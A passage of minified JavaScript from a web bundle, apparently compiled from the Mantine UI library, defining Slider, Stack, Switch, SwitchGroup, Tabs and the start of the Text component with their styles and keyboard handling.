Q(r))er.call(r,t)&&et(e,t,r[t]);return e},en=(e,r)=>q(e,J(r)),ea=(e,r)=>{var t={};for(var o in e)ee.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&Q)for(var o of Q(e))0>r.indexOf(o)&&er.call(e,o)&&(t[o]=e[o]);return t};let ei=(0,o.forwardRef)((e,r)=>{var{className:t,size:o,classNames:a,styles:i,disabled:l,unstyled:c}=e,s=ea(e,["className","size","classNames","styles","disabled","unstyled"]);let{classes:d,cx:u}=x({size:o,disabled:l},{classNames:a,styles:i,unstyled:c,name:"Slider"});return n().createElement(T.x,en(eo({},s),{tabIndex:-1,className:u(d.root,t),ref:r}))});ei.displayName="@mantine/core/SliderRoot";var el=Object.defineProperty,ec=Object.defineProperties,es=Object.getOwnPropertyDescriptors,ed=Object.getOwnPropertySymbols,eu=Object.prototype.hasOwnProperty,ep=Object.prototype.propertyIsEnumerable,ef=(e,r,t)=>r in e?el(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,em=(e,r)=>{for(var t in r||(r={}))eu.call(r,t)&&ef(e,t,r[t]);if(ed)for(var t of ed(r))ep.call(r,t)&&ef(e,t,r[t]);return e},eb=(e,r)=>ec(e,es(r)),ey=(e,r)=>{var t={};for(var o in e)eu.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&ed)for(var o of ed(e))0>r.indexOf(o)&&ep.call(e,o)&&(t[o]=e[o]);return t};let eg={size:"md",radius:"xl",min:0,max:100,step:1,marks:[],label:e=>e,labelTransition:"skew-down",labelTransitionDuration:0,labelAlwaysOn:!1,thumbLabel:"",showLabelOnHover:!0,disabled:!1,scale:e=>e},ev=(0,o.forwardRef)((e,r)=>{let t=(0,s.N4)("Slider",eg,e),{classNames:u,styles:p,color:f,value:m,onChange:b,onChangeEnd:y,size:g,radius:v,min:h,max:w,step:O,precision:x,defaultValue:k,name:P,marks:j,label:E,labelTransition:S,labelTransitionDuration:N,labelTransitionTimingFunction:C,labelAlwaysOn:z,thumbLabel:I,showLabelOnHover:D,thumbChildren:T,disabled:R,unstyled:$,thumbSize:F,scale:L,inverted:B}=t,Y=ey(t,["classNames","styles","color","value","onChange","onChangeEnd","size","radius","min","max","step","precision","defaultValue","name","marks","label","labelTransition","labelTransitionDuration","labelTransitionTimingFunction","labelAlwaysOn","thumbLabel","showLabelOnHover","thumbChildren","disabled","unstyled","thumbSize","scale","inverted"]),A=(0,s.rZ)(),[W,_]=(0,o.useState)(!1),[H,K]=(0,a.C)({value:"number"==typeof m?(0,i.u)(m,h,w):m,defaultValue:"number"==typeof k?(0,i.u)(k,h,w):k,finalValue:(0,i.u)(0,h,w),onChange:b}),U=(0,o.useRef)(H),V=(0,o.useRef)(),X=d({value:H,min:h,max:w}),Z=L(H),q="function"==typeof E?E(Z):E,J=(0,o.useCallback)(({x:e})=>{if(!R){let r=function({value:e,containerWidth:r,min:t,max:o,step:n,precision:a}){let i=(r?Math.min(Math.max(e,0),r)/r:e)*(o-t),l=Math.max((0!==i?Math.round(i/n)*n:0)+t,t);return void 0!==a?Number(l.toFixed(a)):l}({value:e,min:h,max:w,step:O,precision:x});K(r),U.current=r}},[R,h,w,O,x]),{ref:Q,active:ee}=(0,l.r)(J,{onScrubEnd:()=>null==y?void 0:y(U.current)},A.dir);return n().createElement(ei,eb(em({},Y),{size:g,ref:(0,c.Y)(Q,r),onKeyDownCapture:e=>{if(!R)switch(e.key){case"ArrowUp":{e.preventDefault(),V.current.focus();let r=Math.min(Math.max(H+O,h),w);null==y||y(r),K(r);break}case"ArrowRight":{e.preventDefault(),V.current.focus();let r=Math.min(Math.max("rtl"===A.dir?H-O:H+O,h),w);null==y||y(r),K(r);break}case"ArrowDown":{e.preventDefault(),V.current.focus();let r=Math.min(Math.max(H-O,h),w);null==y||y(r),K(r);break}case"ArrowLeft":{e.preventDefault(),V.current.focus();let r=Math.min(Math.max("rtl"===A.dir?H+O:H-O,h),w);null==y||y(r),K(r);break}case"Home":e.preventDefault(),V.current.focus(),null==y||y(h),K(h);break;case"End":e.preventDefault(),V.current.focus(),null==y||y(w),K(w)}},onMouseDownCapture:()=>{var e;return null==(e=Q.current)?void 0:e.focus()},classNames:u,styles:p,disabled:R,unstyled:$}),n().createElement(G,{inverted:B,offset:0,filled:X,marks:j,size:g,radius:v,color:f,min:h,max:w,value:Z,onChange:K,onMouseEnter:D?()=>_(!0):void 0,onMouseLeave:D?()=>_(!1):void 0,classNames:u,styles:p,disabled:R,unstyled:$},n().createElement(M,{max:w,min:h,value:Z,position:X,dragging:ee,color:f,size:g,label:q,ref:V,onMouseDown:e=>{e.stopPropagation()},labelTransition:S,labelTransitionDuration:N,labelTransitionTimingFunction:C,labelAlwaysOn:z,classNames:u,styles:p,thumbLabel:I,showLabelOnHover:D&&W,disabled:R,unstyled:$,thumbSize:F},T)),n().createElement("input",{type:"hidden",name:P,value:Z}))});ev.displayName="@mantine/core/Slider"},15115:function(e,r,t){t.d(r,{K:function(){return y}});var o=t(37667),n=t.n(o),a=t(8517),i=(0,t(96521).k)((e,{spacing:r,align:t,justify:o})=>({root:{display:"flex",flexDirection:"column",alignItems:t,justifyContent:o,gap:e.fn.size({size:r,sizes:e.spacing})}})),l=t(90257),c=Object.defineProperty,s=Object.getOwnPropertySymbols,d=Object.prototype.hasOwnProperty,u=Object.prototype.propertyIsEnumerable,p=(e,r,t)=>r in e?c(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,f=(e,r)=>{for(var t in r||(r={}))d.call(r,t)&&p(e,t,r[t]);if(s)for(var t of s(r))u.call(r,t)&&p(e,t,r[t]);return e},m=(e,r)=>{var t={};for(var o in e)d.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&s)for(var o of s(e))0>r.indexOf(o)&&u.call(e,o)&&(t[o]=e[o]);return t};let b={spacing:"md",align:"stretch",justify:"flex-start"},y=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("Stack",b,e),{spacing:o,className:c,align:s,justify:d,unstyled:u}=t,p=m(t,["spacing","className","align","justify","unstyled"]),{classes:y,cx:g}=i({spacing:o,align:s,justify:d},{name:"Stack",unstyled:u});return n().createElement(l.x,f({className:g(y.root,c),ref:r},p))});y.displayName="@mantine/core/Stack"},51474:function(e,r,t){t.d(r,{r:function(){return q}});var o=t(37667),n=t.n(o),a=t(46362),i=t(39174),l=t(8517),c=t(4170);let s=(0,o.createContext)(null),d=s.Provider,u=()=>(0,o.useContext)(s);var p=t(45198),f=Object.defineProperty,m=Object.getOwnPropertySymbols,b=Object.prototype.hasOwnProperty,y=Object.prototype.propertyIsEnumerable,g=(e,r,t)=>r in e?f(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,v=(e,r)=>{for(var t in r||(r={}))b.call(r,t)&&g(e,t,r[t]);if(m)for(var t of m(r))y.call(r,t)&&g(e,t,r[t]);return e},h=(e,r)=>{var t={};for(var o in e)b.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&m)for(var o of m(e))0>r.indexOf(o)&&y.call(e,o)&&(t[o]=e[o]);return t};let w={orientation:"horizontal",spacing:"lg",size:"sm",offset:"xs"},O=(0,o.forwardRef)((e,r)=>{let t=(0,l.N4)("SwitchGroup",w,e),{children:o,value:a,defaultValue:s,onChange:u,orientation:f,spacing:m,size:b,wrapperProps:y,offset:g}=t,O=h(t,["children","value","defaultValue","onChange","orientation","spacing","size","wrapperProps","offset"]),[x,k]=(0,i.C)({value:a,defaultValue:s,finalValue:[],onChange:u});return n().createElement(d,{value:{value:x,onChange:e=>{let r=e.currentTarget.value;k(x.includes(r)?x.filter(e=>e!==r):[...x,r])},size:b}},n().createElement(p.I.Wrapper,v(v({labelElement:"div",size:b,__staticSelector:"SwitchGroup",ref:r},y),O),n().createElement(c.K,{spacing:m,orientation:f,offset:g},o)))});O.displayName="@mantine/core/SwitchGroup";var x=t(96521),k=Object.defineProperty,P=Object.defineProperties,j=Object.getOwnPropertyDescriptors,E=Object.getOwnPropertySymbols,S=Object.prototype.hasOwnProperty,N=Object.prototype.propertyIsEnumerable,C=(e,r,t)=>r in e?k(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,z=(e,r)=>{for(var t in r||(r={}))S.call(r,t)&&C(e,t,r[t]);if(E)for(var t of E(r))N.call(r,t)&&C(e,t,r[t]);return e},I=(e,r)=>P(e,j(r));let D={xs:16,sm:20,md:24,lg:30,xl:36},T={xs:32,sm:38,md:46,lg:56,xl:72},R={xs:12,sm:14,md:18,lg:22,xl:28},M={xs:5,sm:6,md:7,lg:9,xl:11},$={xs:4,sm:5,md:6,lg:8,xl:10};var F=(0,x.k)((e,{size:r,radius:t,color:o,labelPosition:n,error:a})=>{let i=e.fn.size({size:r,sizes:R}),l=e.fn.size({size:t,sizes:e.radius}),c=e.fn.variant({variant:"filled",color:o}),s=e.fn.size({size:r,sizes:T}),d="xs"===r?1:2,u=e.fn.variant({variant:"filled",color:"red"}).background;return{input:{clip:"rect(1px, 1px, 1px, 1px)",height:0,width:0,overflow:"hidden",whiteSpace:"nowrap",padding:0,WebkitClipPath:"inset(50%)",clipPath:"inset(50%)",position:"absolute"},track:I(z({},e.fn.focusStyles("input:focus + &")),{cursor:e.cursorType,overflow:"hidden",WebkitTapHighlightColor:"transparent",position:"relative",borderRadius:l,backgroundColor:"dark"===e.colorScheme?e.colors.dark[6]:e.colors.gray[2],border:`1px solid ${a?u:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[3]}`,height:e.fn.size({size:r,sizes:D}),minWidth:s,margin:0,transitionProperty:"background-color, border-color",transitionTimingFunction:e.transitionTimingFunction,transitionDuration:"150ms",boxSizing:"border-box",appearance:"none",display:"flex",alignItems:"center",fontSize:e.fn.size({size:r,sizes:M}),fontWeight:600,order:"left"===n?2:1,userSelect:"none",MozUserSelect:"none",WebkitUserSelect:"none",MsUserSelect:"none",zIndex:0,lineHeight:0,color:"dark"===e.colorScheme?e.colors.dark[1]:e.colors.gray[6],transition:`color 150ms ${e.transitionTimingFunction}`,"input:checked + &":{backgroundColor:c.background,borderColor:c.background,color:e.white,transition:`color 150ms ${e.transitionTimingFunction}`},"input:disabled + &":{backgroundColor:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[2],borderColor:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[2],cursor:"not-allowed"}}),thumb:{position:"absolute",zIndex:1,borderRadius:l,boxSizing:"border-box",display:"flex",backgroundColor:e.white,height:i,width:i,border:`1px solid ${"dark"===e.colorScheme?e.white:e.colors.gray[3]}`,left:`${d}px`,transition:`left 150ms ${e.transitionTimingFunction}`,"& > *":{margin:"auto"},"@media (prefers-reduced-motion)":{transitionDuration:e.respectReducedMotion?"0ms":""},"input:checked + * > &":{left:`calc(100% - ${i}px - ${d}px)`,borderColor:e.white},"input:disabled + * > &":{borderColor:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[2],backgroundColor:"dark"===e.colorScheme?e.colors.dark[3]:e.colors.gray[0]}},trackLabel:{height:"100%",display:"grid",placeContent:"center",minWidth:s-i,paddingInline:e.fn.size({size:r,sizes:$}),margin:`0 0 0 ${i+d}px`,transition:`margin 150ms ${e.transitionTimingFunction}`,"input:checked + * > &":{margin:`0 ${i+d}px 0 0`}}}}),L=t(70252),B=t(52970),Y=Object.defineProperty,A=Object.defineProperties,W=Object.getOwnPropertyDescriptors,_=Object.getOwnPropertySymbols,H=Object.prototype.hasOwnProperty,K=Object.prototype.propertyIsEnumerable,U=(e,r,t)=>r in e?Y(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,V=(e,r)=>{for(var t in r||(r={}))H.call(r,t)&&U(e,t,r[t]);if(_)for(var t of _(r))K.call(r,t)&&U(e,t,r[t]);return e},X=(e,r)=>A(e,W(r)),G=(e,r)=>{var t={};for(var o in e)H.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&_)for(var o of _(e))0>r.indexOf(o)&&K.call(e,o)&&(t[o]=e[o]);return t};let Z={offLabel:"",onLabel:"",size:"sm",radius:"xl",error:!1},q=(0,o.forwardRef)((e,r)=>{var t;let o=(0,l.N4)("Switch",Z,e),{className:c,color:s,label:d,offLabel:p,onLabel:f,id:m,style:b,size:y,radius:g,wrapperProps:v,children:h,unstyled:w,styles:O,classNames:x,thumbIcon:k,sx:P,checked:j,defaultChecked:E,onChange:S,labelPosition:N,description:C,error:z,disabled:I}=o,D=G(o,["className","color","label","offLabel","onLabel","id","style","size","radius","wrapperProps","children","unstyled","styles","classNames","thumbIcon","sx","checked","defaultChecked","onChange","labelPosition","description","error","disabled"]),T=u(),{classes:R}=F({size:(null==T?void 0:T.size)||y,color:s,radius:g,labelPosition:N,error:!!z},{unstyled:w,styles:O,classNames:x,name:"Switch"}),{systemStyles:M,rest:$}=(0,L.x)(D),Y=(0,a.M)(m),A=T?{checked:T.value.includes($.value),onChange:T.onChange}:{},[W,_]=(0,i.C)({value:null!=(t=A.checked)?t:j,defaultValue:E,finalValue:!1});return n().createElement(B.Z,V(V({className:c,sx:P,style:b,id:Y,size:(null==T?void 0:T.size)||y,labelPosition:N,label:d,description:C,error:z,disabled:I,__staticSelector:"Switch",classNames:x,styles:O,unstyled:w,"data-checked":A.checked||void 0},M),v),n().createElement("input",X(V({},$),{disabled:I,checked:W,onChange:e=>{T?A.onChange(e):null==S||S(e),_(e.currentTarget.checked)},id:Y,ref:r,type:"checkbox",className:R.input})),n().createElement("label",{htmlFor:Y,className:R.track},n().createElement("div",{className:R.thumb},k),n().createElement("div",{className:R.trackLabel},W?f:p)))});q.displayName="@mantine/core/Switch",q.Group=O},5823:function(e,r,t){t.d(r,{m:function(){return eD}});var o=t(37667),n=t.n(o),a=t(8517),i=t(88552);let l="Tabs.Tab or Tabs.Panel component was rendered with invalid value or without value",[c,s]=(0,i.R)("Tabs component was not found in the tree");var d=t(96521),u=t(34648),p=Object.defineProperty,f=Object.getOwnPropertySymbols,m=Object.prototype.hasOwnProperty,b=Object.prototype.propertyIsEnumerable,y=(e,r,t)=>r in e?p(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,g=(e,r)=>{for(var t in r||(r={}))m.call(r,t)&&y(e,t,r[t]);if(f)for(var t of f(r))b.call(r,t)&&y(e,t,r[t]);return e},v=(0,d.k)((e,r)=>({tabsList:g({display:"flex",flexWrap:"wrap",flexDirection:"vertical"===r.orientation?"column":"row",justifyContent:u.H[r.position],'& [role="tab"]':{flex:r.grow?1:void 0}},function({variant:e,orientation:r,inverted:t,placement:o},n){let a="vertical"===r;return"default"===e?{[a?"left"===o?"borderRight":"borderLeft":t?"borderTop":"borderBottom"]:`2px solid ${"dark"===n.colorScheme?n.colors.dark[4]:n.colors.gray[3]}`}:"outline"===e?{[a?"left"===o?"borderRight":"borderLeft":t?"borderTop":"borderBottom"]:`1px solid ${"dark"===n.colorScheme?n.colors.dark[4]:n.colors.gray[3]}`}:"pills"===e?{gap:`calc(${n.spacing.sm}px / 2)`}:{}}(r,e))})),h=t(90257),w=Object.defineProperty,O=Object.defineProperties,x=Object.getOwnPropertyDescriptors,k=Object.getOwnPropertySymbols,P=Object.prototype.hasOwnProperty,j=Object.prototype.propertyIsEnumerable,E=(e,r,t)=>r in e?w(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,S=(e,r)=>{for(var t in r||(r={}))P.call(r,t)&&E(e,t,r[t]);if(k)for(var t of k(r))j.call(r,t)&&E(e,t,r[t]);return e},N=(e,r)=>O(e,x(r)),C=(e,r)=>{var t={};for(var o in e)P.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&k)for(var o of k(e))0>r.indexOf(o)&&j.call(e,o)&&(t[o]=e[o]);return t};let z={grow:!1,position:"left"},I=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("TabsList",z,e),{children:o,className:i,grow:l,position:c}=t,d=C(t,["children","className","grow","position"]),{orientation:u,variant:p,color:f,radius:m,inverted:b,placement:y,classNames:g,styles:w,unstyled:O}=s(),{classes:x,cx:k}=v({orientation:u,grow:l,variant:p,color:f,position:c,radius:m,inverted:b,placement:y},{name:"Tabs",unstyled:O,classNames:g,styles:w});return n().createElement(h.x,N(S({},d),{className:k(x.tabsList,i),ref:r,role:"tablist","aria-orientation":u}),o)});I.displayName="@mantine/core/TabsList";var D=t(7991),T=(0,d.k)((e,{orientation:r})=>({panel:{flex:"vertical"===r?1:void 0}})),R=Object.defineProperty,M=Object.defineProperties,$=Object.getOwnPropertyDescriptors,F=Object.getOwnPropertySymbols,L=Object.prototype.hasOwnProperty,B=Object.prototype.propertyIsEnumerable,Y=(e,r,t)=>r in e?R(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,A=(e,r)=>{for(var t in r||(r={}))L.call(r,t)&&Y(e,t,r[t]);if(F)for(var t of F(r))B.call(r,t)&&Y(e,t,r[t]);return e},W=(e,r)=>M(e,$(r)),_=(e,r)=>{var t={};for(var o in e)L.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&F)for(var o of F(e))0>r.indexOf(o)&&B.call(e,o)&&(t[o]=e[o]);return t};let H={},K=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("TabsPanel",H,e),{value:o,children:i,sx:l,className:c}=t,d=_(t,["value","children","sx","className"]),u=s(),{classes:p,cx:f}=T({orientation:u.orientation,variant:u.variant,color:u.color,radius:u.radius,inverted:u.inverted,placement:u.placement},{name:"Tabs",unstyled:u.unstyled,classNames:u.classNames,styles:u.styles}),m=u.value===o,b=u.keepMounted?i:m?i:null;return n().createElement(h.x,W(A({},d),{ref:r,sx:[{display:m?void 0:"none"},...(0,D.R)(l)],className:f(p.panel,c),role:"tabpanel",id:u.getPanelId(o),"aria-labelledby":u.getTabId(o)}),b)});K.displayName="@mantine/core/TabsPanel";var U=t(32824),V=Object.defineProperty,X=Object.defineProperties,G=Object.getOwnPropertyDescriptors,Z=Object.getOwnPropertySymbols,q=Object.prototype.hasOwnProperty,J=Object.prototype.propertyIsEnumerable,Q=(e,r,t)=>r in e?V(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,ee=(e,r)=>{for(var t in r||(r={}))q.call(r,t)&&Q(e,t,r[t]);if(Z)for(var t of Z(r))J.call(r,t)&&Q(e,t,r[t]);return e},er=(e,r)=>X(e,G(r)),et=(0,d.k)((e,r)=>({tabLabel:{},tab:ee({position:"relative",padding:`${e.spacing.xs}px ${e.spacing.md}px`,paddingLeft:r.withIcon?e.spacing.xs:void 0,paddingRight:r.withRightSection?e.spacing.xs:void 0,fontSize:e.fontSizes.sm,whiteSpace:"nowrap",zIndex:0,display:"flex",alignItems:"center",justifyContent:"horizontal"===r.orientation?"center":void 0,lineHeight:1,"&:disabled":ee({opacity:.5,cursor:"not-allowed"},e.fn.hover({backgroundColor:"transparent"})),"&:focus":{zIndex:1}},function(e,{variant:r,orientation:t,color:o,radius:n,inverted:a,placement:i}){let l="vertical"===t,c=e.fn.variant({color:o,variant:"filled"}),s=e.fn.radius(n),d="vertical"===t?"left"===i?`${s}px 0 0 ${s}px`:` 0 ${s}px ${s}px 0`:a?`0 0 ${s}px ${s}px`:`${s}px ${s}px 0 0`;return"default"===r?er(ee({[l?"left"===i?"borderRight":"borderLeft":a?"borderTop":"borderBottom"]:"2px solid transparent",[l?"left"===i?"marginRight":"marginLeft":a?"marginTop":"marginBottom"]:-2,borderRadius:d},e.fn.hover({backgroundColor:"dark"===e.colorScheme?e.colors.dark[6]:e.colors.gray[0],borderColor:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[3]})),{"&[data-active]":ee({borderColor:c.background,color:"dark"===e.colorScheme?e.white:e.black},e.fn.hover({borderColor:c.background}))}):"outline"===r?{borderRadius:d,border:"1px solid transparent",[l?"left"===i?"borderRight":"borderLeft":a?"borderTop":"borderBottom"]:"none","&[data-active]":{borderColor:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[3],"&::before":{content:'""',backgroundColor:"dark"===e.colorScheme?e.colors.dark[7]:e.white,position:"absolute",bottom:l?0:a?"unset":-1,top:l?0:a?-1:"unset",[l?"width":"height"]:1,right:l?"left"===i?-1:"unset":0,left:l?"left"===i?"unset":-1:0}}}:"pills"===r?er(ee({borderRadius:e.fn.radius(n)},e.fn.hover({backgroundColor:"dark"===e.colorScheme?e.colors.dark[6]:e.colors.gray[0]})),{"&[data-active]":ee({backgroundColor:c.background,color:e.white},e.fn.hover({backgroundColor:c.background}))}):{}}(e,r)),tabRightSection:{display:"flex",justifyContent:"center",alignItems:"center","&:not(:only-child)":{marginLeft:7}},tabIcon:{display:"flex",justifyContent:"center",alignItems:"center","&:not(:only-child)":{marginRight:7}}})),eo=t(41564),en=Object.defineProperty,ea=Object.defineProperties,ei=Object.getOwnPropertyDescriptors,el=Object.getOwnPropertySymbols,ec=Object.prototype.hasOwnProperty,es=Object.prototype.propertyIsEnumerable,ed=(e,r,t)=>r in e?en(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,eu=(e,r)=>{for(var t in r||(r={}))ec.call(r,t)&&ed(e,t,r[t]);if(el)for(var t of el(r))es.call(r,t)&&ed(e,t,r[t]);return e},ep=(e,r)=>ea(e,ei(r)),ef=(e,r)=>{var t={};for(var o in e)ec.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&el)for(var o of el(e))0>r.indexOf(o)&&es.call(e,o)&&(t[o]=e[o]);return t};let em={},eb=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("TabsTab",em,e),{value:o,children:i,onKeyDown:l,onClick:c,className:d,icon:u,rightSection:p,color:f}=t,m=ef(t,["value","children","onKeyDown","onClick","className","icon","rightSection","color"]),b=s(),y=!!u,g=!!p,{theme:v,classes:h,cx:w}=et({withIcon:y||g&&!i,withRightSection:g||y&&!i,orientation:b.orientation,color:f||b.color,variant:b.variant,radius:b.radius,inverted:b.inverted,placement:b.placement},{name:"Tabs",unstyled:b.unstyled,classNames:b.classNames,styles:b.styles}),O=o===b.value;return n().createElement(eo.k,ep(eu({},m),{unstyled:b.unstyled,className:w(h.tab,d),"data-active":O||void 0,ref:r,type:"button",role:"tab",id:b.getTabId(o),"aria-selected":O,tabIndex:O||null===b.value?0:-1,"aria-controls":b.getPanelId(o),onClick:e=>{b.onTabChange(b.allowTabDeactivation&&o===b.value?null:o),null==c||c(e)},onKeyDown:(0,U.R)({siblingSelector:'[role="tab"]',parentSelector:'[role="tablist"]',activateOnFocus:b.activateTabWithKeyboard,loop:b.loop,dir:v.dir,orientation:b.orientation,onKeyDown:l})}),u&&n().createElement("div",{className:h.tabIcon},u),i&&n().createElement("div",{className:h.tabLabel},i),p&&n().createElement("div",{className:h.tabRightSection},p))});eb.displayName="@mantine/core/Tab";var ey=t(87570),eg=t(46362),ev=t(39174);function eh({defaultValue:e,value:r,onTabChange:t,orientation:o,children:a,loop:i,id:s,activateTabWithKeyboard:d,allowTabDeactivation:u,variant:p,color:f,radius:m,inverted:b,placement:y,keepMounted:g=!0,classNames:v,styles:h,unstyled:w}){let O=(0,eg.M)(s),[x,k]=(0,ev.C)({value:r,defaultValue:e,finalValue:null,onChange:t});return n().createElement(c,{value:{placement:y,value:x,orientation:o,id:O,loop:i,activateTabWithKeyboard:d,getTabId:(0,ey.A)(`${O}-tab`,l),getPanelId:(0,ey.A)(`${O}-panel`,l),onTabChange:k,allowTabDeactivation:u,variant:p,color:f,radius:m,inverted:b,keepMounted:g,classNames:v,styles:h,unstyled:w}},a)}eh.displayName="@mantine/core/TabsProvider";var ew=(0,d.k)((e,{orientation:r,placement:t})=>({root:{display:"vertical"===r?"flex":void 0,flexDirection:"right"===t?"row-reverse":"row"}})),eO=Object.defineProperty,ex=Object.defineProperties,ek=Object.getOwnPropertyDescriptors,eP=Object.getOwnPropertySymbols,ej=Object.prototype.hasOwnProperty,eE=Object.prototype.propertyIsEnumerable,eS=(e,r,t)=>r in e?eO(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,eN=(e,r)=>{for(var t in r||(r={}))ej.call(r,t)&&eS(e,t,r[t]);if(eP)for(var t of eP(r))eE.call(r,t)&&eS(e,t,r[t]);return e},eC=(e,r)=>ex(e,ek(r)),ez=(e,r)=>{var t={};for(var o in e)ej.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&eP)for(var o of eP(e))0>r.indexOf(o)&&eE.call(e,o)&&(t[o]=e[o]);return t};let eI={orientation:"horizontal",loop:!0,activateTabWithKeyboard:!0,allowTabDeactivation:!1,unstyled:!1,inverted:!1,variant:"default",placement:"left"},eD=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("Tabs",eI,e),{defaultValue:o,value:i,orientation:l,loop:c,activateTabWithKeyboard:s,allowTabDeactivation:d,children:u,id:p,onTabChange:f,variant:m,color:b,className:y,unstyled:g,classNames:v,styles:w,radius:O,inverted:x,keepMounted:k,placement:P}=t,j=ez(t,["defaultValue","value","orientation","loop","activateTabWithKeyboard","allowTabDeactivation","children","id","onTabChange","variant","color","className","unstyled","classNames","styles","radius","inverted","keepMounted","placement"]),{classes:E,cx:S}=ew({orientation:l,color:b,variant:m,radius:O,inverted:x,placement:P},{unstyled:g,name:"Tabs",classNames:v,styles:w});return n().createElement(eh,{activateTabWithKeyboard:s,defaultValue:o,orientation:l,onTabChange:f,value:i,id:p,loop:c,allowTabDeactivation:d,color:b,variant:m,radius:O,inverted:x,keepMounted:k,placement:P,classNames:v,styles:w,unstyled:g},n().createElement(h.x,eC(eN({},j),{className:S(E.root,y),id:p,ref:r}),u))});eD.List=I,eD.Tab=eb,eD.Panel=K,eD.displayName="@mantine/core/Tabs"},95309:function(e,r,t){t.d(r,{x:function(){return N}});var o=t(37667),n=t.n(o),a=t(8517),i=t(67966),l=t(96521),c=Object.defineProperty,s=Object.defineProperties,d=Object.getOwnPropertyDescriptors,u=Object.getOwnPropertySymbols,p=Object.prototype.hasOwnProperty,f=Object.prototype.propertyIsEnumerable,m=(e,r,t)=>r in e?c(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,b=(e,r)=>{for(var t in r||(r={}))p.call(r,t)&&m(e,t,r[t]);if(u)for(var t of u(r))f.call(r,t)&&m(e,t,r[t]);return e},y=(e,r)=>s(e,d(r)),g=(0,l.k)((e,{color:r,variant:t,size:o,lineClamp:n,truncate:a,inline:i,inherit:l,underline:c,gradient:s,weight:d,transform:u,align:p,strikethrough:f,italic:m})=>{let g=e.fn.variant({variant:"gradient",gradient:s});return{root:b(y(b(b(b(b({},e.fn.fontStyles()),e.fn.focusStyles()),"number"==typeof n?{overflow:"hidden",textOverflow:"ellipsis",display:"-webkit-box",WebkitLineClamp:n,WebkitBoxOrient:"vertical"}:null),function({theme:e,truncate:r}){return"start"===r?{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap",direction:"ltr"===e.dir?"rtl":"ltr",textAlign:"ltr"===e.dir?"right":"left"}:r?{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"}:null}({theme:e,truncate:a})),{color:function({theme:e,color:r,variant:t}){return"dimmed"===r?"dark"===e.colorScheme?e.colors.dark[2]:e.colors.gray[6]:"string"==typeof r&&(r in e.colors||r.split(".")[0]in e.colors)?e.fn.variant({variant:"filled",color:r}).background:"link"===t?e.colors[e.primaryColor]["dark"===e.colorScheme?4:7]:r||"inherit"}({color:r,theme:e,variant:t}),fontFamily:l?"inherit":e.fontFamily,fontSize:l||void 0===o?"inherit":e.fn.size({size:o,sizes:e.fontSizes}),lineHeight:l?"inherit":i?1:e.lineHeight,textDecoration:function({underline:e,strikethrough:r}){let t=[];return e&&t.push("underline"),r&&t.push("line-through"),t.length>0?t.join(" "):"none"}({underline:c,strikethrough:f}),WebkitTapHighlightColor:"transparent",fontWeight:l?"inherit":d,textTransform:u,textAlign:p,fontStyle:m?"italic":void 0}),e.fn.hover("link"===t&&void 0===c?{textDecoration:"underline"}:void 0)),gradient:{backgroundImage:g.background,WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent"}}}),v=t(90257),h=Object.defineProperty,w=Object.getOwnPropertySymbols,O=Object.prototype.hasOwnProperty,x=Object.prototype.propertyIsEnumerable,k=(e,r,t)=>r in e?h(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,P=(e,r)=>{for(var t in r||(r={}))O.call(r,t)&&k(e,t,r[t]);if(w)for(var t of w(r))x.call(r,t)&&k(e,t,r[t]);return e},j=(e,r)=>{var t={};for(var o in e)O.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&w)for(var o of w(e))0>r.indexOf(o)&&x.call(e,o)&&(t[o]=e[o]);return t};let E={variant:"text"},S=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("Text",E,e),{className:o,size:i,weight:l,transform:c,color:s,align:d,variant:u,lineClamp:p,truncate:f,gradient:m,inline:b,inherit:y,underline:h,strikethrough:w,italic:O,classNames:x,styles:k,unstyled:S,span:N}=t,C=j(t,["className","size","weight","transform","color","align","variant","lineClamp","truncate","gradient","inline","inherit","underline","strikethrough","italic","classNames","styles","unstyled","span"]),{classes:z,cx:I}=g({variant:u,color:s,size:i,lineClamp:p,truncate:f,inline:b,inherit:y,underline:h,strikethrough:w,italic:O,weight:l,transform:c,align:d,gradient:m},{unstyled:S,name:"Text"});return 